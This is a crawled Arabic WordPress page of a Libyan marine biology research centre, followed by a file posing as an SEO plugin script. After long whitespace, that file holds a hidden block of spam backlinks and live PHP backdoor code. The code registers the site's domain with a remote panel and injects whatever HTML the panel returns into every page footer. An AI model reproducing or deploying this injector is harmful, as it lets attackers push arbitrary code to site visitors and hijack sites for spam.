										<a href="http://mbrc.org.ly/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a8%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9/">تنظيم ورشة عمل بعنوان (الأسس المنهجية في إعداد الورقة العلمية)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7/">إجتماع وزير الثروة البحرية بمدير عام المركز ومدراء الإدارات والمكاتب...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b2%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%88/">ورشة عمل عن الإستزراع السمكي في ليبيا والرؤية المستقبلية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%88%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a7/">زيارة طلبة مدرسة المراونة للتعليم الاساسي بنين...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%a7/">المشاركة في المؤتمر الدولي الخامس للاستشعار عن بعد ونظم المعلومات الجغرافية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/">اليوم العالمي للدفاع المدني...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%a9-%d9%88%d8%aa/">إجتماع خطة العمل الإقليمية لمراقبة وتقليل أثار مصائد الأسماك...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%b9%d9%82%d8%a8%d8%a9-%d8%a8%d9%86-%d9%86%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%a8%d9%86%d8%a7%d8%aa/">زيارة تلاميذ مدرسة عقبة بن نافع للبنات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9-%d8%b9%d9%86-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d9%88%d9%83%d9%81%d8%a7/">إلقاء محاضرة عن تطبيق نظام الجودة وكفاءة المختبرات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%b2%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a/">فعاليات معرض ومؤتمر زوارة البحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">توريد اجهزة معملية للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b3%d8%ad-%d8%a8%d8%ad%d8%b1%d9%8a/">مسح بحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af59/">صدور العدد الجديد من أفاق البحار العدد59/58...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9/">زيارة أطفال روضة زهور الغد...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af47/">صدور العدد الجديد من أفاق البحار العدد47/46...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a/">مشاركة المركز في معرض ليبيا الزراعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%b1/">في إطار مساهمة المركز في البرنامج الإرشادي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6/">مشاركة المركز بمعرض كلية الزراعة &#8211; بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-2/">ورشة العمل واليوم المفتوح تحت عنوان ( البحث العلمي واقع وأفاق )...</a>
									</li>
																
						</ul>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="box slider-group">
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">
											<h2 class="heading--alpha flush--bottom">
											زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>في إطار الدور الذي يقوم به مركز بحوث&hellip; </p>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/1110/">
											<h2 class="heading--alpha flush--bottom">
											إعــــــلان 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/announcements/">الإعـــــــــــلانات</a>
										<p>تعلن لجنة تحرير المجلة الليبية لعلوم البحار بمركز&hellip; </p>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2014/12/-جديد-08-21-2022-10.22-e1686643642597.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-20.39.33_85851d8e-e1755507392979.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">
											<h2 class="heading--alpha flush--bottom">
											إجتماع معالي وزير الثروة البحرية بمقر المركز 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>عقد السيد/ معالي وزير الثروة البحرية وبحضور السيد&hellip; </p>
									</div>
								</div>
							</div>
												
				</div>
			</div>
		</section>
			
		<section class="section section--primary">
			<div class="container text--center">
				<h1 class="heading heading--gamma">مواقع ذات صلة</h1>
				<hr class="hr--hero hr--center push-double--bottom">
				<div class="slider--related owl-carousel related-sites">
											<a href="https://www.iucn.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2023/08/IUCN-1-225x225.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الاتحاد الدولي لصون الطبيعة (IUCN)</span>
							</div>
						</a>
												<a href="https://mmr.gov.ly/site" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2022/12/web_logo-300x92.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">وزارة الثروة البحرية</span>
							</div>
						</a>
												<a href="http://www.fao.org/home/ar/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/fao-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">منظمة الأغذية والزراعة (FAO)</span>
							</div>
						</a>
												<a href="http://wwf.panda.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/wwf-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الصندوق العالمي لدعم الطبيعة (WWF)</span>
							</div>
						</a>
										</div>
			</div>
		</section>
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js
body_size: 108634
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
